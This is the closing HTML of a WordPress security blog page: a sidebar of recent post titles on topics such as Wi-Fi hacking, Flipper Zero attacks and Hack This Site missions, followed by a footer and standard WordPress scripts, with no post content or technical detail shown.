<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/mr-robot/" aria-label="Mr Robot"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/mrrobot-1024x581.png" class="attachment-large size-large wp-post-image" alt="Mr Robot" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/mrrobot-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/mrrobot-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/mrrobot-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/mrrobot-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/mrrobot.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/mr-robot/">Mr Robot</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/firewall-evasion-with-dns-tunneling/" aria-label="Firewall Evasion with DNS Tunneling"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/tunneling-1024x581.png" class="attachment-large size-large wp-post-image" alt="DNS Tunneling" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/tunneling-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/tunneling-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/tunneling-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/tunneling-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/tunneling.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/firewall-evasion-with-dns-tunneling/">Firewall Evasion with DNS Tunneling</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/dns-simplified/" aria-label="DNS Simplified"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/dns-1024x581.png" class="attachment-large size-large wp-post-image" alt="DNS" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/dns-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/dns-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/dns-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/dns-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/dns.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/dns-simplified/">DNS Simplified</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/metasploit-pivoting-to-hack-segregated-machines/" aria-label="Metasploit Pivoting To Hack Segregated Machines"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/pivot-1024x581.png" class="attachment-large size-large wp-post-image" alt="Pivoting" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/pivot-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/pivot-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/pivot-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/pivot-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/pivot.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/metasploit-pivoting-to-hack-segregated-machines/">Metasploit Pivoting To Hack Segregated Machines</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/how-to-hack-wi-fi-networks/" aria-label="How To Hack Wi-Fi Networks"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/thumbnailfinal-1024x581.png" class="attachment-large size-large wp-post-image" alt="How To Hack Wi-fi" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/thumbnailfinal-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/thumbnailfinal-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/thumbnailfinal-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/thumbnailfinal-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/thumbnailfinal.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/how-to-hack-wi-fi-networks/">How To Hack Wi-Fi Networks</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hacking-wi-fi-networks-with-the-flipper-zero-and-marauder/" aria-label="Hacking Wi-Fi Networks With The Flipper Zero and Marauder"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/1_SCGbd-UQItoIy6Itz1oFNw-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Flipper Zero Marauder" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/1_SCGbd-UQItoIy6Itz1oFNw-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/1_SCGbd-UQItoIy6Itz1oFNw-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/1_SCGbd-UQItoIy6Itz1oFNw-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/1_SCGbd-UQItoIy6Itz1oFNw-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/1_SCGbd-UQItoIy6Itz1oFNw.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hacking-wi-fi-networks-with-the-flipper-zero-and-marauder/">Hacking Wi-Fi Networks With The Flipper Zero and Marauder</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/stealing-passwords-with-the-flipper-zero-bad-usb/" aria-label="Stealing Passwords With The Flipper Zero Bad USB"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_pSVsdhWpBBoayLkF-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Flipper Zero Bad USB" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_pSVsdhWpBBoayLkF-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_pSVsdhWpBBoayLkF-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_pSVsdhWpBBoayLkF-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_pSVsdhWpBBoayLkF-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_pSVsdhWpBBoayLkF.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/stealing-passwords-with-the-flipper-zero-bad-usb/">Stealing Passwords With The Flipper Zero Bad USB</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/print-nightmare-privilege-escalation/" aria-label="Print Nightmare Privilege Escalation"><img loading="lazy" decoding="async" width="640" height="370" src="https://haxez.org/wp-content/uploads/2025/01/0_8uh7AAnXYX1jivJW-1024x592.webp" class="attachment-large size-large wp-post-image" alt="Print Nightmare" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_8uh7AAnXYX1jivJW-1024x592.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_8uh7AAnXYX1jivJW-300x173.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_8uh7AAnXYX1jivJW-768x444.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_8uh7AAnXYX1jivJW-1536x888.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_8uh7AAnXYX1jivJW.webp 1992w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/print-nightmare-privilege-escalation/">Print Nightmare Privilege Escalation</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/the-digispark-the-diy-usb-rubber-ducky/" aria-label="The Digispark The DIY USB Rubber Ducky"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/digispark-min-1024x581.png" class="attachment-large size-large wp-post-image" alt="Digispark" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/digispark-min-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/digispark-min-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/digispark-min-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/digispark-min-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/digispark-min.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/the-digispark-the-diy-usb-rubber-ducky/">The Digispark The DIY USB Rubber Ducky</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/kali-linux-virtual-machine-shared-folder/" aria-label="Kali Linux Virtual Machine Shared Folder"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/KaliLinuxSharedFolder-1024x581.png" class="attachment-large size-large wp-post-image" alt="Kali Linux Shared Folder" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/KaliLinuxSharedFolder-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/KaliLinuxSharedFolder-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/KaliLinuxSharedFolder-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/KaliLinuxSharedFolder-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/KaliLinuxSharedFolder.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/kali-linux-virtual-machine-shared-folder/">Kali Linux Virtual Machine Shared Folder</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/fixing-virtualbox-kali-linux-black-screen/" aria-label="Fixing VirtualBox Kali Linux Black Screen"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/KaliLinuxBlackScreen-1-1024x581.png" class="attachment-large size-large wp-post-image" alt="Fix Kali Linux Black Screen" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/KaliLinuxBlackScreen-1-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/KaliLinuxBlackScreen-1-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/KaliLinuxBlackScreen-1-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/KaliLinuxBlackScreen-1-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/KaliLinuxBlackScreen-1.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/fixing-virtualbox-kali-linux-black-screen/">Fixing VirtualBox Kali Linux Black Screen</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/homemade-usb-rubber-ducky/" aria-label="Homemade USB Rubber Ducky"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/homemadeducky-1024x581.png" class="attachment-large size-large wp-post-image" alt="Homemade USB Rubber Ducky" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/homemadeducky-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/homemadeducky-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/homemadeducky-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/homemadeducky-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/homemadeducky.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/homemade-usb-rubber-ducky/">Homemade USB Rubber Ducky</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-this-site-extended-basic-mission-6/" aria-label="Hack This Site: Extended Basic &#8211; Mission 6"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/extbasic6header-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack This Site extbasic6" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/extbasic6header-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/extbasic6header-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/extbasic6header-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/extbasic6header-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/extbasic6header.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-this-site-extended-basic-mission-6/">Hack This Site: Extended Basic &#8211; Mission 6</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-this-site-extended-basic-mission-5/" aria-label="Hack This Site: Extended Basic &#8211; Mission 5"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/extbasic5header-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack This Site extbasic5" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/extbasic5header-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/extbasic5header-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/extbasic5header-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/extbasic5header-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/extbasic5header.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-this-site-extended-basic-mission-5/">Hack This Site: Extended Basic &#8211; Mission 5</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-this-site-extended-basic-mission-4/" aria-label="Hack This Site: Extended Basic &#8211; Mission 4"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/extbasic4header-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack This Site extbasic4" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/extbasic4header-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/extbasic4header-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/extbasic4header-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/extbasic4header-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/extbasic4header.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-this-site-extended-basic-mission-4/">Hack This Site: Extended Basic &#8211; Mission 4</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-this-site-extended-basic-mission-3/" aria-label="Hack This Site: Extended Basic &#8211; Mission 3"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/extbasic3header-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack This Site extbasic 3" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/extbasic3header-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/extbasic3header-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/extbasic3header-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/extbasic3header-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/extbasic3header.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-this-site-extended-basic-mission-3/">Hack This Site: Extended Basic &#8211; Mission 3</a></li>
</ul></section></aside><!-- #secondary -->
</div> <!-- row -->
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	<div class="row">
		<div class="site-info">
			<a href="https://wordpress.org/">
				Proudly powered by WordPress			</a>

		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bappi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://haxez.org/wp-content/themes/bappi/js/navigation.js?ver=20151215" id="bappi-navigation-js"></script>
<script type="text/javascript" src="https://haxez.org/wp-content/themes/bappi/js/skip-link-focus-fix.js?ver=20151215" id="bappi-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://haxez.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://haxez.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>